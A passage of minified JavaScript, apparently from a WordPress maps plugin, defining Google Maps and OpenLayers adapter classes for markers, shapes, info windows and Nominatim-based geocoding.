google.maps.InfoWindow)},WPGMZA.GoogleInfoWindow.prototype.open=function(map,mapObject){return!!Parent.prototype.open.call(this,map,mapObject)&&(this.createGoogleInfoWindow(),this.setMapObject(mapObject),this.googleInfoWindow.open(this.mapObject.map.googleMap,this.googleObject),this.content&&this.googleInfoWindow.setContent(this.content),!0)},WPGMZA.GoogleInfoWindow.prototype.close=function(){this.googleInfoWindow&&(WPGMZA.InfoWindow.prototype.close.call(this),this.googleInfoWindow.close())},WPGMZA.GoogleInfoWindow.prototype.setContent=function(html){Parent.prototype.setContent.call(this,html),this.content=html,this.createGoogleInfoWindow(),this.googleInfoWindow.setContent(html)},WPGMZA.GoogleInfoWindow.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),this.createGoogleInfoWindow(),this.googleInfoWindow.setOptions(options)}}(jQuery),function($){var Parent;WPGMZA.GoogleMap=function(element,options){var self=this;if(Parent.call(this,element,options),!window.google){var status=WPGMZA.googleAPIStatus,message="Google API not loaded";if(status&&status.message&&(message+=" - "+status.message),"USER_CONSENT_NOT_GIVEN"==status.code)return void console.log(WPGMZA.api_consent_html);throw new Error(message)}this.loadGoogleMap(),options&&this.setOptions(options),google.maps.event.addListener(this.googleMap,"click",function(event){var wpgmzaEvent=new WPGMZA.Event("click");wpgmzaEvent.latLng={lat:event.latLng.lat(),lng:event.latLng.lng()},self.dispatchEvent(wpgmzaEvent)}),google.maps.event.addListener(this.googleMap,"rightclick",function(event){var wpgmzaEvent=new WPGMZA.Event("rightclick");wpgmzaEvent.latLng={lat:event.latLng.lat(),lng:event.latLng.lng()},self.dispatchEvent(wpgmzaEvent)}),google.maps.event.addListener(this.googleMap,"dragend",function(event){self.dispatchEvent("dragend")}),google.maps.event.addListener(this.googleMap,"zoom_changed",function(event){self.dispatchEvent("zoom_changed"),self.dispatchEvent("zoomchanged")}),google.maps.event.addListener(this.googleMap,"idle",function(event){self.onIdle(event)}),WPGMZA.isProVersion()||(this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}))},WPGMZA.isProVersion()?(Parent=WPGMZA.ProMap,WPGMZA.GoogleMap.prototype=Object.create(WPGMZA.ProMap.prototype)):(Parent=WPGMZA.Map,WPGMZA.GoogleMap.prototype=Object.create(WPGMZA.Map.prototype)),WPGMZA.GoogleMap.prototype.constructor=WPGMZA.GoogleMap,WPGMZA.GoogleMap.prototype.loadGoogleMap=function(){var self=this,options=this.settings.toGoogleMapsOptions();this.googleMap=new google.maps.Map(this.engineElement,options),google.maps.event.addListener(this.googleMap,"bounds_changed",function(){self.onBoundsChanged()}),1==this.settings.bicycle&&this.enableBicycleLayer(!0),1==this.settings.traffic&&this.enableTrafficLayer(!0),1==this.settings.transport&&this.enablePublicTransportLayer(!0),this.showPointsOfInterest(this.settings.show_points_of_interest),$(this.engineElement).append($(this.element).find(".wpgmza-loader"))},WPGMZA.GoogleMap.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),this.googleMap.setOptions(this.settings.toGoogleMapsOptions());var clone=$.extend({},options);(clone.center instanceof WPGMZA.LatLng||"object"==typeof clone.center)&&(clone.center={lat:parseFloat(clone.center.lat),lng:parseFloat(clone.center.lng)}),this.googleMap.setOptions(clone)},WPGMZA.GoogleMap.prototype.addMarker=function(marker){marker.googleMarker.setMap(this.googleMap),Parent.prototype.addMarker.call(this,marker)},WPGMZA.GoogleMap.prototype.removeMarker=function(marker){marker.googleMarker.setMap(null),Parent.prototype.removeMarker.call(this,marker)},WPGMZA.GoogleMap.prototype.addPolygon=function(polygon){polygon.googlePolygon.setMap(this.googleMap),Parent.prototype.addPolygon.call(this,polygon)},WPGMZA.GoogleMap.prototype.removePolygon=function(polygon){polygon.googlePolygon.setMap(null),Parent.prototype.removePolygon.call(this,polygon)},WPGMZA.GoogleMap.prototype.addPolyline=function(polyline){polyline.googlePolyline.setMap(this.googleMap),Parent.prototype.addPolyline.call(this,polyline)},WPGMZA.GoogleMap.prototype.removePolyline=function(polyline){polyline.googlePolyline.setMap(null),Parent.prototype.removePolyline.call(this,polyline)},WPGMZA.GoogleMap.prototype.addCircle=function(circle){circle.googleCircle.setMap(this.googleMap),Parent.prototype.addCircle.call(this,circle)},WPGMZA.GoogleMap.prototype.removeCircle=function(circle){circle.googleCircle.setMap(null),Parent.prototype.removeCircle.call(this,circle)},WPGMZA.GoogleMap.prototype.getCenter=function(){var latLng=this.googleMap.getCenter();return{lat:latLng.lat(),lng:latLng.lng()}},WPGMZA.GoogleMap.prototype.setCenter=function(latLng){WPGMZA.Map.prototype.setCenter.call(this,latLng),latLng instanceof WPGMZA.LatLng?this.googleMap.setCenter({lat:latLng.lat,lng:latLng.lng}):this.googleMap.setCenter(latLng)},WPGMZA.GoogleMap.prototype.panTo=function(latLng){latLng instanceof WPGMZA.LatLng?this.googleMap.panTo({lat:latLng.lat,lng:latLng.lng}):this.googleMap.panTo(latLng)},WPGMZA.GoogleMap.prototype.getZoom=function(){return this.googleMap.getZoom()},WPGMZA.GoogleMap.prototype.setZoom=function(value){return this.googleMap.setZoom(value)},WPGMZA.GoogleMap.prototype.getBounds=function(){var bounds=this.googleMap.getBounds(),northEast=bounds.getNorthEast(),southWest=bounds.getSouthWest();return{topLeft:{lat:northEast.lat(),lng:southWest.lng()},bottomRight:{lat:southWest.lat(),lng:northEast.lng()}}},WPGMZA.GoogleMap.prototype.fitBounds=function(southWest,northEast){southWest instanceof WPGMZA.LatLng&&(southWest={lat:southWest.lat,lng:southWest.lng}),northEast instanceof WPGMZA.LatLng&&(northEast={lat:northEast.lat,lng:northEast.lng}),this.googleMap.fitBounds(southWest,northEast)},WPGMZA.GoogleMap.prototype.fitBoundsToVisibleMarkers=function(){for(var bounds=new google.maps.LatLngBounds,i=0;i<this.markers.length;i++)markers[i].getVisible()&&bounds.extend(markers[i].getPosition());this.googleMap.fitBounds(bounds)},WPGMZA.GoogleMap.prototype.enableBicycleLayer=function(enable){this.bicycleLayer||(this.bicycleLayer=new google.maps.BicyclingLayer),this.bicycleLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.enableTrafficLayer=function(enable){this.trafficLayer||(this.trafficLayer=new google.maps.TrafficLayer),this.trafficLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.enablePublicTransportLayer=function(enable){this.publicTransportLayer||(this.publicTransportLayer=new google.maps.TransitLayer),this.publicTransportLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.showPointsOfInterest=function(show){var text=$("textarea[name='theme_data']").val();if(text){var styles=JSON.parse(text);styles.push({featureType:"poi",stylers:[{visibility:show?"on":"off"}]}),this.googleMap.setOptions({styles:styles})}},WPGMZA.GoogleMap.prototype.getMinZoom=function(){return parseInt(this.settings.min_zoom)},WPGMZA.GoogleMap.prototype.setMinZoom=function(value){this.googleMap.setOptions({minZoom:value,maxZoom:this.getMaxZoom()})},WPGMZA.GoogleMap.prototype.getMaxZoom=function(){return parseInt(this.settings.max_zoom)},WPGMZA.GoogleMap.prototype.setMaxZoom=function(value){this.googleMap.setOptions({minZoom:this.getMinZoom(),maxZoom:value})},WPGMZA.GoogleMap.prototype.latLngToPixels=function(latLng){var map=this.googleMap,nativeLatLng=new google.maps.LatLng({lat:parseFloat(latLng.lat),lng:parseFloat(latLng.lng)}),topRight=map.getProjection().fromLatLngToPoint(map.getBounds().getNorthEast()),bottomLeft=map.getProjection().fromLatLngToPoint(map.getBounds().getSouthWest()),scale=Math.pow(2,map.getZoom()),worldPoint=map.getProjection().fromLatLngToPoint(nativeLatLng);return{x:(worldPoint.x-bottomLeft.x)*scale,y:(worldPoint.y-topRight.y)*scale}},WPGMZA.GoogleMap.prototype.pixelsToLatLng=function(x,y){void 0==y&&("x"in x&&"y"in x?(y=x.y,x=x.x):console.warn("Y coordinate undefined in pixelsToLatLng (did you mean to pass 2 arguments?)"));var map=this.googleMap,topRight=map.getProjection().fromLatLngToPoint(map.getBounds().getNorthEast()),bottomLeft=map.getProjection().fromLatLngToPoint(map.getBounds().getSouthWest()),scale=Math.pow(2,map.getZoom()),worldPoint=new google.maps.Point(x/scale+bottomLeft.x,y/scale+topRight.y),latLng=map.getProjection().fromPointToLatLng(worldPoint);return{lat:latLng.lat(),lng:latLng.lng()}},WPGMZA.GoogleMap.prototype.onElementResized=function(event){this.googleMap&&google.maps.event.trigger(this.googleMap,"resize")}}(jQuery),function($){var Parent;WPGMZA.GoogleMarker=function(row){var self=this;Parent.call(this,row);var settings={};if(row)for(var name in row)row[name]instanceof WPGMZA.LatLng?settings[name]=row[name].toGoogleLatLng():row[name]instanceof WPGMZA.Map||(settings[name]=row[name]);this.googleMarker=new google.maps.Marker(settings),this.googleMarker.wpgmzaMarker=this,this.googleMarker.setPosition(new google.maps.LatLng({lat:parseFloat(this.lat),lng:parseFloat(this.lng)})),this.googleMarker.setLabel(this.settings.label),this.animation&&this.googleMarker.setAnimation(this.animation),google.maps.event.addListener(this.googleMarker,"click",function(){self.dispatchEvent("click"),self.dispatchEvent("select")}),google.maps.event.addListener(this.googleMarker,"mouseover",function(){self.dispatchEvent("mouseover")}),google.maps.event.addListener(this.googleMarker,"dragend",function(){var googleMarkerPosition=self.googleMarker.getPosition();self.setPosition({lat:googleMarkerPosition.lat(),lng:googleMarkerPosition.lng()}),self.dispatchEvent({type:"dragend",latLng:self.getPosition()})}),this.trigger("init")},Parent=WPGMZA.isProVersion()?WPGMZA.ProMarker:WPGMZA.Marker,WPGMZA.GoogleMarker.prototype=Object.create(Parent.prototype),WPGMZA.GoogleMarker.prototype.constructor=WPGMZA.GoogleMarker,WPGMZA.GoogleMarker.prototype.setLabel=function(label){label?(this.googleMarker.setLabel({text:label}),this.googleMarker.getIcon()||this.googleMarker.setIcon(WPGMZA.settings.default_marker_icon)):this.googleMarker.setLabel(null)},WPGMZA.GoogleMarker.prototype.setPosition=function(latLng){Parent.prototype.setPosition.call(this,latLng),this.googleMarker.setPosition({lat:this.lat,lng:this.lng})},WPGMZA.GoogleMarker.prototype.setOffset=function(x,y){var params,self=this,icon=this.googleMarker.getIcon(),img=new Image;params="string"==typeof icon?{url:icon}:icon,img.onload=function(){var defaultAnchor={x:img.width/2,y:img.height};params.anchor=new google.maps.Point(defaultAnchor.x-x,defaultAnchor.y-y),self.googleMarker.setIcon(params)},img.src=params.url},WPGMZA.GoogleMarker.prototype.setAnimation=function(animation){Parent.prototype.setAnimation.call(this,animation),this.googleMarker.setAnimation(animation)},WPGMZA.GoogleMarker.prototype.setVisible=function(visible){Parent.prototype.setVisible.call(this,visible),this.googleMarker.setVisible(visible)},WPGMZA.GoogleMarker.prototype.setDraggable=function(draggable){this.googleMarker.setDraggable(draggable)}}(jQuery),function($){WPGMZA.GoogleModernStoreLocatorCircle=function(map,settings){var self=this;WPGMZA.ModernStoreLocatorCircle.call(this,map,settings),this.intervalID=setInterval(function(){var mapSize={width:$(self.mapElement).width(),height:$(self.mapElement).height()};mapSize.width==self.mapSize.width&&mapSize.height==self.mapSize.height||(self.canvasLayer.resize_(),self.canvasLayer.draw(),self.mapSize=mapSize)},1e3),$(document).bind("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){self.canvasLayer.resize_(),self.canvasLayer.draw()})},WPGMZA.GoogleModernStoreLocatorCircle.prototype=Object.create(WPGMZA.ModernStoreLocatorCircle.prototype),WPGMZA.GoogleModernStoreLocatorCircle.prototype.constructor=WPGMZA.GoogleModernStoreLocatorCircle,WPGMZA.GoogleModernStoreLocatorCircle.prototype.initCanvasLayer=function(){var self=this;this.canvasLayer&&(this.canvasLayer.setMap(null),this.canvasLayer.setAnimate(!1)),this.canvasLayer=new CanvasLayer({map:this.map.googleMap,resizeHandler:function(event){self.onResize(event)},updateHandler:function(event){self.onUpdate(event)},animate:!0,resolutionScale:this.getResolutionScale()})},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setOptions=function(options){WPGMZA.ModernStoreLocatorCircle.prototype.setOptions.call(this,options),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setPosition=function(position){WPGMZA.ModernStoreLocatorCircle.prototype.setPosition.call(this,position),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setRadius=function(radius){WPGMZA.ModernStoreLocatorCircle.prototype.setRadius.call(this,radius),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){var spherical=google.maps.geometry.spherical,center=this.settings.center,equator=new WPGMZA.LatLng({lat:0,lng:0}),latitude=new WPGMZA.LatLng({lat:center.lat,lng:0}),offsetAtEquator=spherical.computeOffset(equator.toGoogleLatLng(),1e3*km,90),result=.006395*km*(spherical.computeOffset(latitude.toGoogleLatLng(),1e3*km,90).lng()/offsetAtEquator.lng());if(isNaN(result))throw new Error("here");return result},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){return{width:this.canvasLayer.canvas.width,height:this.canvasLayer.canvas.height}},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getWorldOriginOffset=function(){var position=this.map.googleMap.getProjection().fromLatLngToPoint(this.canvasLayer.getTopLeft());return{x:-position.x,y:-position.y}},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getCenterPixels=function(){var center=new WPGMZA.LatLng(this.settings.center);return this.map.googleMap.getProjection().fromLatLngToPoint(center.toGoogleLatLng())},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getContext=function(type){return this.canvasLayer.canvas.getContext("2d")},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getScale=function(){return Math.pow(2,this.map.getZoom())*this.getResolutionScale()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setVisible=function(visible){WPGMZA.ModernStoreLocatorCircle.prototype.setVisible.call(this,visible),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.destroy=function(){this.canvasLayer.setMap(null),this.canvasLayer=null,clearInterval(this.intervalID)}}(jQuery),jQuery,WPGMZA.GoogleModernStoreLocator=function(map_id){WPGMZA.ModernStoreLocator.call(this,map_id);(WPGMZA.isProVersion()?MYMAP[map_id].map.googleMap:MYMAP.map.googleMap).controls[google.maps.ControlPosition.TOP_CENTER].push(this.element)},WPGMZA.GoogleModernStoreLocator.prototype=Object.create(WPGMZA.ModernStoreLocator.prototype),WPGMZA.GoogleModernStoreLocator.prototype.constructor=WPGMZA.GoogleModernStoreLocator,function($){var Parent;WPGMZA.GooglePolygon=function(row,googlePolygon){var self=this;if(Parent.call(this,row,googlePolygon),googlePolygon)this.googlePolygon=googlePolygon;else if(this.googlePolygon=new google.maps.Polygon(this.settings),row&&row.points){var paths=this.parseGeometry(row.points);this.googlePolygon.setOptions({paths:paths})}this.googlePolygon.wpgmzaPolygon=this,google.maps.event.addListener(this.googlePolygon,"click",function(){self.dispatchEvent({type:"click"})})},Parent=WPGMZA.isProVersion()?WPGMZA.ProPolygon:WPGMZA.Polygon,WPGMZA.GooglePolygon.prototype=Object.create(Parent.prototype),WPGMZA.GooglePolygon.prototype.constructor=WPGMZA.GooglePolygon,WPGMZA.GooglePolygon.prototype.getEditable=function(){return this.googlePolygon.getOptions().editable},WPGMZA.GooglePolygon.prototype.setEditable=function(value){this.googlePolygon.setOptions({editable:value})},WPGMZA.GooglePolygon.prototype.toJSON=function(){var result=WPGMZA.Polygon.prototype.toJSON.call(this);result.points=[];for(var path=this.googlePolygon.getPath(),i=0;i<path.getLength();i++){var latLng=path.getAt(i);result.points.push({lat:latLng.lat(),lng:latLng.lng()})}return result}}(jQuery),jQuery,WPGMZA.GooglePolyline=function(row,googlePolyline){var self=this;if(WPGMZA.Polyline.call(this,row,googlePolyline),googlePolyline)this.googlePolyline=googlePolyline;else if(this.googlePolyline=new google.maps.Polyline(this.settings),this.googlePolyline.wpgmzaPolyline=this,row&&row.points){var path=this.parseGeometry(row.points);this.setPoints(path)}google.maps.event.addListener(this.googlePolyline,"click",function(){self.dispatchEvent({type:"click"})})},WPGMZA.GooglePolyline.prototype=Object.create(WPGMZA.Polyline.prototype),WPGMZA.GooglePolyline.prototype.constructor=WPGMZA.GooglePolyline,WPGMZA.GooglePolyline.prototype.setEditable=function(value){this.googlePolyline.setOptions({editable:value})},WPGMZA.GooglePolyline.prototype.setPoints=function(points){this.googlePolyline.setOptions({path:points})},WPGMZA.GooglePolyline.prototype.toJSON=function(){var result=WPGMZA.Polyline.prototype.toJSON.call(this);result.points=[];for(var path=this.googlePolyline.getPath(),i=0;i<path.getLength();i++){var latLng=path.getAt(i);result.points.push({lat:latLng.lat(),lng:latLng.lng()})}return result},jQuery,"google-maps"==WPGMZA.settings.engine&&(WPGMZA.googleAPIStatus&&"USER_CONSENT_NOT_GIVEN"==WPGMZA.googleAPIStatus.code||(WPGMZA.GoogleVertexContextMenu=function(mapEditPage){var self=this;this.mapEditPage=mapEditPage,this.element=document.createElement("div"),this.element.className="wpgmza-vertex-context-menu",this.element.innerHTML="Delete",google.maps.event.addDomListener(this.element,"click",function(event){return self.removeVertex(),event.preventDefault(),event.stopPropagation(),!1})},WPGMZA.GoogleVertexContextMenu.prototype=new google.maps.OverlayView,WPGMZA.GoogleVertexContextMenu.prototype.onAdd=function(){var self=this,map=this.getMap();this.getPanes().floatPane.appendChild(this.element),this.divListener=google.maps.event.addDomListener(map.getDiv(),"mousedown",function(e){e.target!=self.element&&self.close()},!0)},WPGMZA.GoogleVertexContextMenu.prototype.onRemove=function(){google.maps.event.removeListener(this.divListener),this.element.parentNode.removeChild(this.element),this.set("position"),this.set("path"),this.set("vertex")},WPGMZA.GoogleVertexContextMenu.prototype.open=function(map,path,vertex){this.set("position",path.getAt(vertex)),this.set("path",path),this.set("vertex",vertex),this.setMap(map),this.draw()},WPGMZA.GoogleVertexContextMenu.prototype.close=function(){this.setMap(null)},WPGMZA.GoogleVertexContextMenu.prototype.draw=function(){var position=this.get("position"),projection=this.getProjection();if(position&&projection){var point=projection.fromLatLngToDivPixel(position);this.element.style.top=point.y+"px",this.element.style.left=point.x+"px"}},WPGMZA.GoogleVertexContextMenu.prototype.removeVertex=function(){var path=this.get("path"),vertex=this.get("vertex");path&&void 0!=vertex?(path.removeAt(vertex),this.close()):this.close()})),function($){var Parent=WPGMZA.Circle;WPGMZA.OLCircle=function(options,olFeature){this.center={lat:0,lng:0},this.radius=0,Parent.call(this,options,olFeature),this.settings.fillColor||(this.settings.fillColor="#ff0000",this.settings.fillOpacity=.6),this.olStyle=new ol.style.Style(this.getStyleFromSettings());var vectorLayer3857=new ol.layer.Vector({source:new ol.source.Vector,style:this.olStyle});if(olFeature)this.olFeature=olFeature;else{var x,y,wgs84Sphere=new ol.Sphere(6378137),radius=this.radius;x=this.center.lng,y=this.center.lat;var circle3857=ol.geom.Polygon.circular(wgs84Sphere,[x,y],radius,64).clone().transform("EPSG:4326","EPSG:3857");vectorLayer3857.getSource().addFeature(new ol.Feature(circle3857))}this.layer=vectorLayer3857,options.map.olMap.addLayer(vectorLayer3857)},WPGMZA.OLCircle.prototype=Object.create(Parent.prototype),WPGMZA.OLCircle.prototype.constructor=WPGMZA.OLCircle,WPGMZA.OLCircle.prototype.getStyleFromSettings=function(){var params={};return this.settings.strokeOpacity&&(params.stroke=new ol.style.Stroke({color:WPGMZA.hexOpacityToRGBA(this.settings.strokeColor,this.settings.strokeOpacity)})),this.settings.fillOpacity&&(params.fill=new ol.style.Fill({color:WPGMZA.hexOpacityToRGBA(this.settings.fillColor,this.settings.fillOpacity)})),params},WPGMZA.OLCircle.prototype.updateStyleFromSettings=function(){var params=this.getStyleFromSettings();this.olStyle=new ol.style.Style(params),this.layer.setStyle(this.olStyle)}}(jQuery),function($){WPGMZA.OLGeocoder=function(){},WPGMZA.OLGeocoder.prototype=Object.create(WPGMZA.Geocoder.prototype),WPGMZA.OLGeocoder.prototype.constructor=WPGMZA.OLGeocoder,WPGMZA.OLGeocoder.prototype.getResponseFromCache=function(address,callback){$.ajax(WPGMZA.ajaxurl,{data:{action:"wpgmza_query_nominatim_cache",query:address},success:function(response,xhr,status){callback(response)}})},WPGMZA.OLGeocoder.prototype.getResponseFromNominatim=function(options,callback){var data={q:options.address,format:"json"};options.country&&(data.countrycodes=options.country),$.ajax("https://nominatim.openstreetmap.org/search/",{data:data,success:function(response,xhr,status){callback(response)},error:function(response,xhr,status){callback(null,WPGMZA.Geocoder.FAIL)}})},WPGMZA.OLGeocoder.prototype.cacheResponse=function(address,response){$.ajax(WPGMZA.ajaxurl,{data:{action:"wpgmza_store_nominatim_cache",query:address,response:JSON.stringify(response)},method:"POST"})},WPGMZA.OLGeocoder.prototype.getLatLngFromAddress=function(options,callback){return WPGMZA.OLGeocoder.prototype.geocode(options,callback)},WPGMZA.OLGeocoder.prototype.getAddressFromLatLng=function(options,callback){return WPGMZA.OLGeocoder.prototype.geocode(options,callback)},WPGMZA.OLGeocoder.prototype.geocode=function(options,callback){var self=this;if(!options)throw new Error("Invalid options");options.location&&(options.latLng=new WPGMZA.LatLng(options.location));var finish,location;if(options.address)location=options.address,finish=function(response,status){for(var i=0;i<response.length;i++)response[i].geometry={location:new WPGMZA.LatLng({lat:parseFloat(response[i].lat),lng:parseFloat(response[i].lon)})},response[i].lat=parseFloat(response[i].lat),response[i].lng=parseFloat(response[i].lon);callback(response,status)};else{if(!options.latLng)throw new Error("You must supply either a latLng or address");location=options.latLng.toString(),finish=function(response,status){var address=response[0].display_name;callback([address],status)}}this.getResponseFromCache(location,function(response){response.length?finish(response,WPGMZA.Geocoder.SUCCESS):self.getResponseFromNominatim($.extend(options,{address:location}),function(response,status){status!=WPGMZA.Geocoder.FAIL?0!=response.length?(finish(response,WPGMZA.Geocoder.SUCCESS),self.cacheResponse(location,response)):callback([],WPGMZA.Geocoder.ZERO_RESULTS):callback(null,WPGMZA.Geocoder.FAIL)})})}}(jQuery),function($){var Parent;WPGMZA.OLInfoWindow=function(mapObject){var self=this;Parent.call(this,mapObject),this.element=$("<div class='ol-info-window-container ol-info-window-plain'></div>")[0],$(this.element).on("click",".ol-info-window-close",function(event){self.close()})},Parent=WPGMZA.isProVersion()?WPGMZA.ProInfoWindow:WPGMZA.InfoWindow,WPGMZA.OLInfoWindow.prototype=Object.create(Parent.prototype),WPGMZA.OLInfoWindow.prototype.constructor=WPGMZA.OLInfoWindow,WPGMZA.OLInfoWindow.prototype.open=function(map,mapObject){var self=this,latLng=mapObject.getPosition();if(!WPGMZA.InfoWindow.prototype.open.call(this,map,mapObject))return!1;this.overlay&&this.mapObject.map.olMap.removeOverlay(this.overlay),this.overlay=new ol.Overlay({element:this.element}),this.overlay.setPosition(ol.proj.fromLonLat([latLng.lng,latLng.lat])),self.mapObject.map.olMap.addOverlay(this.overlay),$(this.element).show(),this.dispatchEvent("infowindowopen"),$(this.element).trigger("infowindowopen.wpgmza")},WPGMZA.OLInfoWindow.prototype.close=function(event){$(this.element).hide(),this.overlay&&(WPGMZA.InfoWindow.prototype.close.call(this),this.mapObject.map.olMap.removeOverlay(this.overlay),this.overlay=null)},WPGMZA.OLInfoWindow.prototype.setContent=function(html){$(this.element).html("<i class='fa fa-times ol-info-window-close' aria-hidden='true'></i>"+html)},WPGMZA.OLInfoWindow.prototype.setOptions=function(options){WPGMZA.settings.developer_mode&&console.log(options),options.maxWidth&&$(this.element).css({"max-width":options.maxWidth+"px"})}}(jQuery),function($){var Parent;WPGMZA.OLMap=function(element,options){var self=this;Parent.call(this,element),this.setOptions(options);var viewOptions=this.settings.toOLViewOptions();$(this.element).html(""),this.olMap=new ol.Map({target:$(element)[0],layers:[this.getTileLayer()],view:new ol.View(viewOptions)}),this.olMap.getInteractions().forEach(function(interaction){interaction instanceof ol.interaction.DragPan?interaction.setActive("yes"!=this.settings.wpgmza_settings_map_draggable):interaction instanceof ol.interaction.DoubleClickZoom?interaction.setActive(!this.settings.wpgmza_settings_map_clickzoom):interaction instanceof ol.interaction.MouseWheelZoom&&interaction.setActive("yes"!=this.settings.wpgmza_settings_map_scroll)},this),this.olMap.getControls().forEach(function(control){control instanceof ol.control.Zoom&&"yes"==WPGMZA.settings.wpgmza_settings_map_zoom&&this.olMap.removeControl(control)},this),"yes"!=WPGMZA.settings.wpgmza_settings_map_full_screen_control&&this.olMap.addControl(new ol.control.FullScreen),this.markerLayer=new ol.layer.Vector({source:new ol.source.Vector({features:[]})}),this.olMap.addLayer(this.markerLayer),this.olMap.on("moveend",function(event){self.wrapLongitude(),self.dispatchEvent("dragend"),self.onIdle()}),this.olMap.getView().on("change:resolution",function(event){self.dispatchEvent("zoom_changed"),self.dispatchEvent("zoomchanged"),self.onIdle(),$(self.element).trigger("zoomchanged.wpgmza")}),this.olMap.getView().on("change",function(){self.onBoundsChanged()}),self.onBoundsChanged();var marker;this.storeLocator&&(marker=this.storeLocator.centerPointMarker)&&(this.olMap.addOverlay(marker.overlay),marker.setVisible(!1)),$(this.element).on("click contextmenu",function(event){var isRight;event=event||window.event;var latLng=self.pixelsToLatLng(event.offsetX,event.offsetY);if("which"in event?isRight=3==event.which:"button"in event&&(isRight=2==event.button),1!=event.which&&1!=event.button){if(isRight)return self.onRightClick(event)}else self.trigger({type:"click",latLng:latLng})}),WPGMZA.isProVersion()||(this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}))},Parent=WPGMZA.isProVersion()?WPGMZA.ProMap:WPGMZA.Map,WPGMZA.OLMap.prototype=Object.create(Parent.prototype),WPGMZA.OLMap.prototype.constructor=WPGMZA.OLMap,WPGMZA.OLMap.prototype.getTileLayer=function(){return new ol.layer.Tile({source:new ol.source.OSM})},WPGMZA.OLMap.prototype.wrapLongitude=function(){var center=this.getCenter();center.lng>=-180&&center.lng<=180||(center.lng=center.lng-360*Math.floor(center.lng/360),center.lng>180&&(center.lng-=360),this.setCenter(center))},WPGMZA.OLMap.prototype.getCenter=function(){var lonLat=ol.proj.toLonLat(this.olMap.getView().getCenter());return{lat:lonLat[1],lng:lonLat[0]}},WPGMZA.OLMap.prototype.setCenter=function(latLng){var view=this.olMap.getView();WPGMZA.Map.prototype.setCenter.call(this,latLng),view.setCenter(ol.proj.fromLonLat([latLng.lng,latLng.lat])),this.wrapLongitude(),this.onBoundsChanged()},WPGMZA.OLMap.prototype.getBounds=function(){var bounds=this.olMap.getView().calculateExtent(this.olMap.getSize()),topLeft=ol.proj.toLonLat([bounds[0],bounds[1]]),bottomRight=ol.proj.toLonLat([bounds[2],bounds[3]]);return{topLeft:{lat:topLeft[1],lng:topLeft[0]},bottomRight:{lat:bottomRight[1],lng:bottomRight[0]}}},WPGMZA.OLMap.prototype.fitBounds=function(southWest,northEast){this.olMap.getView().fitExtent([southWest.lng,southWest.lat,northEast.lng,northEast.lat],this.olMap.getSize())},WPGMZA.OLMap.prototype.panTo=function(latLng){this.olMap.getView().animate({center:ol.proj.fromLonLat([parseFloat(latLng.lng),parseFloat(latLng.lat)]),duration:500})},WPGMZA.OLMap.prototype.getZoom=function(){return Math.round(this.olMap.getView().getZoom())+1},WPGMZA.OLMap.prototype.setZoom=function(value){this.olMap.getView().setZoom(value)},WPGMZA.OLMap.prototype.getMinZoom=function(){return this.olMap.getView().getMinZoom()},WPGMZA.OLMap.prototype.setMinZoom=function(value){this.olMap.getView().setMinZoom(value)},WPGMZA.OLMap.prototype.getMaxZoom=function(){return this.olMap.getView().getMaxZoom()},WPGMZA.OLMap.prototype.setMaxZoom=function(value){this.olMap.getView().setMaxZoom(value)},WPGMZA.OLMap.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),this.olMap&&this.olMap.getView().setProperties(this.settings.toOLViewOptions())},WPGMZA.OLMap.prototype.addMarker=function(marker){this.olMap.addOverlay(marker.overlay),Parent.prototype.addMarker.call(this,marker)},WPGMZA.OLMap.prototype.removeMarker=function(marker){this.olMap.removeOverlay(marker.overlay),Parent.prototype.removeMarker.call(this,marker)},WPGMZA.OLMap.prototype.addPolygon=function(polygon){this.olMap.addLayer(polygon.layer),Parent.prototype.addPolygon.call(this,polygon)},WPGMZA.OLMap.prototype.removePolygon=function(polygon){this.olMap.removeLayer(polygon.layer),Parent.prototype.removePolygon.call(this,polygon)},WPGMZA.OLMap.prototype.addPolyline=function(polyline){this.olMap.addLayer(polyline.layer),Parent.prototype.addPolyline.call(this,polyline)},WPGMZA.OLMap.prototype.removePolyline=function(polyline){this.olMap.removeLayer(polyline.layer),Parent.prototype.removePolyline.call(this,polyline)},WPGMZA.OLMap.prototype.addCircle=function(circle){this.olMap.addLayer(circle.layer),Parent.prototype.addCircle.call(this,circle)},WPGMZA.OLMap.prototype.removeCircle=function(circle){this.olMap.removeLayer(circle.layer),Parent.prototype.removeCircle.call(this,circle)},WPGMZA.OLMap.prototype.pixelsToLatLng=function(x,y){void 0==y&&("x"in x&&"y"in x?(y=x.y,x=x.x):console.warn("Y coordinate undefined in pixelsToLatLng (did you mean to pass 2 arguments?)"));var coord=this.olMap.getCoordinateFromPixel([x,y]);if(!coord)return{x:null,y:null};var lonLat=ol.proj.toLonLat(coord);return{lat:lonLat[1],lng:lonLat[0]}},WPGMZA.OLMap.prototype.latLngToPixels=function(latLng){var coord=ol.proj.fromLonLat([latLng.lng,latLng.lat]),pixel=this.olMap.getPixelFromCoordinate(coord);return pixel?{x:pixel[0],y:pixel[1]}:{x:null,y:null}},WPGMZA.OLMap.prototype.enableBicycleLayer=function(value){if(value)this.bicycleLayer||(this.bicycleLayer=new ol.layer.Tile({source:new 